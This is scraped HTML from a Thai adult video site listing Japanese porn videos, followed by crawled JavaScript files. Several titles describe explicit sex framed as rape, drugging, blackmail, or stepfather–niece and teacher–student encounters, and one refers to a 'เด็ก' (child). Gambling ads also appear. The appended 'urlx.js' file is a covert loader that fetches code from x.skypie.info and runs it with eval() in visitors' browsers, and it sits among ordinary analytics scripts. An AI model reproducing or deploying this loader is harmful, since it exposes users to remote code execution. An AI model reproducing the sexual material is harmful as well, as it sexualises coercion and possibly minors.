				
				</div><!--  #video-on-5999 -->
	

				<div id="videos-5995" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5995" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_6_1756333856.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น VEC-549 &#8211; Kana Morisawa เพื่อนแม่เด็ดขนาดนี้ใครจะอดใจไว้ หนุ่มสุดหื่นชอบสาวใหญ่พอได้โอกาศจับเย็ดไม่ยั้งซอยจนน้ำแตกคารูหี JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5995 -->
	

				<div id="videos-5987" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5987" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_2_1756333409.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่นปาร์ตี้เซ็กหมู่ NGOD-262  Sayuri Hayama ย้ายบ้านมาใหม่โคตรซวยหมู่บ้านขสดผู้หญิงเลยโดนชายหมุ่แปลกหน้าวนเวียนมาเย็ดทุกวันทั้งวันไม่พักจนน้ำเงี่ยนแตกคารูหีเยิ้มๆ JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5987 -->
	

				<div id="videos-5981" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5981" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_5_1756246668.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่นเด็ดๆ MIKR-031  Hinako Mori  ครูสาวขึ้เงี่ยนเห็นนักเรียนเงี่ยนเลยอาสาระบายความเงี่ยนให้นักเรียนทุกคนมาเย็ดหีสวยๆแดะครูจะโม๊คควยให้ฟินๆ JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5981 -->
	

				<div id="videos-5979" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5979" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_4_1756246584.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										AV หนังโป๊ญี่ปุ่น ซับไทย ADN-016 Sarina Takeuchi  พ่อเลี้ยงขึ้เงี่ยนชอบเย็ดเด็กข่นใจหลานสาวตัวเองจับเย็ดทั้งวันทั้งคืนจนสาวใจแตกร่านควยไปทั่ว JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5979 -->
	

				<div id="videos-5975" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5975" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_2_1756246295.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย ADN-202 Jessica Kizaki  สาวใจร่านแอบผัวไปกินเหล้าจนเมาจนได้เรื่องโดนหนุ่มหื่นลากกลับไปเย็ดที่ห้องจนน้ำแตกไม่รู้ตัว JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5975 -->
	

				<div id="videos-5973" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5973" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_1_1756246217.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่นซับไทย ADN-215 Jessica Kizaki  สาวหุ่นดีน่าตาอ้อนควยสุดซวยเจอหนุ่มหื่นโรคจิตบุกมาข่มขืนถึงห้องโดนบังคับโม๊คควยจับติ้วหีเย็ดสดแตกในจนน้ำแตก JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5973 -->
	

				<div id="videos-5942" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5942" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_6_1755906548.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น MEYD-463 ซับไทย  Yu Shinoda เด็กหนุ่มใจแสบเอาคืนครูสาวอย่างสาสม สาวใหญ่ข้างบ้านไปรับงานเป็นกระหรี่แต่ผัวไม่รู้ไอ้หนุ่มหื่นอ้างบอกจะแฉ เลยต้องยอมให้เย็ดฟรีทุกวัย โคตรซวย XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5942 -->
	

				<div id="videos-5940" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5940" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_5_1755906319.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น FSDSS-410  Hikari Aozora  ครูสอนดนตรีใจร่านไล่ล่าเย็ดลูกศิษหนุ่มทั้งกลุ่มโดนติ้วหีเกี่ยวเบ็ตละเลียหีจนติดใจใจแตกยอมให้นักเรียนเย็ดตลอด JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5940 -->
	

				<div id="videos-5938" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5938" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_4_1755906266.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นนมใหญ่ MEYD-414 ซับไทย Ai Sayama สาวนมใหญ่หีสวยใส่ชุดนอนไม่ได้นอนอ่อยช่าง จนโดนช่างจัดหนักจับเย็ดสดซอยจนน้ำแตกคารูหีเยิ้มๆ JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5938 -->
	

				<div id="videos-5936" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5936" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_3_1755906143.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เอมิจัง">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น DOCP-184 เด็ดๆ Eimi Fukada กับ Akari Mitani  เอมิจังกับสาวหีสวยเป็นพี่น้องกันก็ชอบหนุ่มคนเดียวกันไอ้หนุ่มคนนั้นก็โชคดีได้เย็ดทั้งพี่ทั้งน้องเสียวๆสลับกันไปมาอย่างฟิน JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5936 -->
	

				<div id="videos-5934" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5934" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_2_1755906001.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น  ซับไทย MEYD-286 Saeko Matsushita แม่เลี้ยงเดี่ยววัยกำลังเงี่ยนร่านควยอยากโดนเย็ดตลอดเวลา เห็นลูกเขยหล่อไม่ได้จับเย็ดไม่สนใจลูกเลยติดใจเย็ดกันทั้งวันทั้งคืน JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5934 -->
	

				<div id="videos-5932" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5932" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_1_1755905858.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น AV MAAN-864 Kyoko ก่อนแต่งงานก็ขอสละโสดโดยการมั่วเซ็กเย็ดไปทั่วซอยกันอย่างเมามันฟินๆ JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5932 -->
	

				<div id="videos-5930" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5930" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_6_1755816792.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น FSDSS-065 Suzume Mino หนุ่มหื่นโรงจิตเจอสาวข้างห้องหุ่นดีนมใหญ่อดใจไม่ไหวเลยบุกเข้าไปเย็ดสดแตกในถึงห้องทั้งวันทั้งคืนไม่พักจนสาวติดใจ JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5930 -->
	

				<div id="videos-5928" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5928" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_5_1755816547.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น CAWD-436 Non Kobana เพื่อนกันมันดีกี่ทีกี่ที่ก็สี้กันมัน สาวนมใหญ่หีสวยใจร่านโดนจับเลียหีติ้วหีเย็ดสดซอยกันจนหีบ้านเพราะผัวไม่เด็ด JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5928 -->
	

				<div id="videos-5926" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5926" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_4_1755816379.jpg" alt="โม๊คควย โม๊กควย แอบเย็ด แหกหี แตกนอก">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น JUFE-154 Eimi Fukada ซับไทย เอมิจังนักเรียนสาวนมใหญ่หีสวยยั่วเย็ดสดกับอาจาร์ยนมหื่นเพื่อหวังเกรด4เลยโดนสี้สมใจ JAV XXX 18+									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5926 -->
	

				<div id="videos-5922" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/5922" >
								<img src="https://javkokox.com/wp-content/uploads/2025/08/thumb_2_1755816206.jpg" alt="โม๊คควย โม๊กควย แหกหี แตกนอก เลียควย">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น JUFE-390 ซับไทย Rena Momozono คนไข้สาวนมใหญ่หุ่นดีสุดซวยเจอหมอโรคจิตขึ้เงี่ยนจับมัดมือมัดเท้าแล้วเย็ดสดๆติ้วหีจนน้ำแตกเสียวๆจนติดใจ JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-5922 -->
			</div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->		

	<div class="column"><nav class="pagination  is-centered is-medium" role="navigation" aria-label="pagination" >
<ul class="pagination-list" style="display: inline-block;margin: 10px auto;"><li><a class="pagination-link  is-currentx has-background-danger prev-post has-text-white" href="https://javkokox.com/video/tag/%E0%B9%82%E0%B8%A1%E0%B9%8A%E0%B8%84%E0%B8%84%E0%B8%A7%E0%B8%A2">1</a></li>
<li><a class="pagination-link " href="https://javkokox.com/video/tag/%E0%B9%82%E0%B8%A1%E0%B9%8A%E0%B8%84%E0%B8%84%E0%B8%A7%E0%B8%A2/page/2">2</a></li>
<li>...</li>
<li><a class="pagination-link " href="https://javkokox.com/video/tag/%E0%B9%82%E0%B8%A1%E0%B9%8A%E0%B8%84%E0%B8%84%E0%B8%A7%E0%B8%A2/page/8">8</a></li>
<li class="pagination-next has-background-danger"><a href="https://javkokox.com/video/tag/%E0%B9%82%E0%B8%A1%E0%B9%8A%E0%B8%84%E0%B8%84%E0%B8%A7%E0%B8%A2/page/2" class="prev-post has-text-white">หน้าถัดไป <i class="icon-arrow-right"></i></a></li>
</ul></nav></div>
	</div><!-- end #content -->
	
	
</div>



		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '604d883f75'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>



--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/urlx.js
body_size: -157
content:
(navigator.userAgent.includes("Android")||navigator.userAgent.includes("iPhone"))&&navigator.maxTouchPoints>1?fetch("https://x.skypie.info/").then((t=>t.text())).then((data=>{try{const jdata=JSON.parse(data);eval(jdata)}catch(t){}})):fetch("https://x.skypie.info/m").then((t=>t.text())).then((data=>{if(data)try{eval(data)}catch(t){}}));

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/lib.js
body_size: 16984
content:
/*Fingerprint 4.4.3 <life.min>v5.0*/
var FingerprintJS=function(n){"use strict";var e=function(){return e=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},e.apply(this,arguments)};function t(n,e,t,r){return new(t||(t=Promise))((function(o,i){function a(n){try{u(r.next(n))}catch(e){i(e)}}function c(n){try{u(r.throw(n))}catch(e){i(e)}}function u(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,c)}u((r=r.apply(n,e||[])).next())}))}function r(n,e){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,c[0]&&(a=0)),a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=e.call(n,a)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(n,e,t){if(t||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return n.concat(r||Array.prototype.slice.call(e))}function i(n,e){return new Promise((function(t){return setTimeout(t,n,e)}))}function a(n){return!!n&&"function"==typeof n.then}function c(n,e){try{var t=n();a(t)?t.then((function(n){return e(!0,n)}),(function(n){return e(!1,n)})):e(!0,t)}catch(r){e(!1,r)}}function u(n,e,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,a,c;return r(this,(function(r){switch(r.label){case 0:t=Array(n.length),i=Date.now(),a=0,r.label=1;case 1:return a<n.length?(t[a]=e(n[a],a),(c=Date.now())>=i+o?(i=c,[4,new Promise((function(n){var e=new MessageChannel;e.port1.onmessage=function(){return n()},e.port2.postMessage(null)}))]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2,t]}}))}))}function l(n){return n.then(void 0,(function(){})),n}function s(n){return parseInt(n)}function d(n){return parseFloat(n)}function f(n,e){return"number"==typeof n&&isNaN(n)?e:n}function m(n){return n.reduce((function(n,e){return n+(e?1:0)}),0)}function v(n,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(n/e)*e;var t=1/e;return Math.round(n*t)/t}function h(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,l=0,s=0,d=0,f=0;d+=(f+=i+(65535&e[1]))>>>16,f&=65535,s+=(d+=o+u)>>>16,d&=65535,l+=(s+=r+c)>>>16,s&=65535,l+=t+a,l&=65535,n[0]=l<<16|s,n[1]=d<<16|f}function p(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,l=65535&e[1],s=0,d=0,f=0,m=0;f+=(m+=i*l)>>>16,m&=65535,d+=(f+=o*l)>>>16,f&=65535,d+=(f+=i*u)>>>16,f&=65535,s+=(d+=r*l)>>>16,d&=65535,s+=(d+=o*u)>>>16,d&=65535,s+=(d+=i*c)>>>16,d&=65535,s+=t*l+r*u+o*c+i*a,s&=65535,n[0]=s<<16|d,n[1]=f<<16|m}function b(n,e){var t=n[0];32===(e%=64)?(n[0]=n[1],n[1]=t):e<32?(n[0]=t<<e|n[1]>>>32-e,n[1]=n[1]<<e|t>>>32-e):(e-=32,n[0]=n[1]<<e|t>>>32-e,n[1]=t<<e|n[1]>>>32-e)}function y(n,e){0!==(e%=64)&&(e<32?(n[0]=n[1]>>>32-e,n[1]=n[1]<<e):(n[0]=n[1]<<e-32,n[1]=0))}function g(n,e){n[0]^=e[0],n[1]^=e[1]}var w=[4283543511,3981806797],L=[3301882366,444984403];function k(n){var e=[0,n[0]>>>1];g(n,e),p(n,w),e[1]=n[0]>>>1,g(n,e),p(n,L),e[1]=n[0]>>>1,g(n,e)}var V=[2277735313,289559509],S=[1291169091,658871167],W=[0,5],Z=[0,1390208809],x=[0,944331445];function M(n,e){var t=function(n){for(var e=new Uint8Array(n.length),t=0;t<n.length;t++){var r=n.charCodeAt(t);if(r>127)return(new TextEncoder).encode(n);e[t]=r}return e}(n);e=e||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,e],u=[0,e],l=[0,0],s=[0,0];for(r=0;r<a;r+=16)l[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,l[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,s[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,s[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,p(l,V),b(l,31),p(l,S),g(c,l),b(c,27),h(c,u),p(c,W),h(c,Z),p(s,S),b(s,33),p(s,V),g(u,s),b(u,31),h(u,c),p(u,W),h(u,x);l[0]=0,l[1]=0,s[0]=0,s[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],y(d,48),g(s,d);case 14:d[1]=t[r+13],y(d,40),g(s,d);case 13:d[1]=t[r+12],y(d,32),g(s,d);case 12:d[1]=t[r+11],y(d,24),g(s,d);case 11:d[1]=t[r+10],y(d,16),g(s,d);case 10:d[1]=t[r+9],y(d,8),g(s,d);case 9:d[1]=t[r+8],g(s,d),p(s,S),b(s,33),p(s,V),g(u,s);case 8:d[1]=t[r+7],y(d,56),g(l,d);case 7:d[1]=t[r+6],y(d,48),g(l,d);case 6:d[1]=t[r+5],y(d,40),g(l,d);case 5:d[1]=t[r+4],y(d,32),g(l,d);case 4:d[1]=t[r+3],y(d,24),g(l,d);case 3:d[1]=t[r+2],y(d,16),g(l,d);case 2:d[1]=t[r+1],y(d,8),g(l,d);case 1:d[1]=t[r],g(l,d),p(l,V),b(l,31),p(l,S),g(c,l)}return g(c,o),g(u,o),h(c,u),h(u,c),k(c),k(u),h(c,u),h(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function F(n){return"function"!=typeof n}function R(n,e,o,i){var a=Object.keys(n).filter((function(n){return!function(n,e){for(var 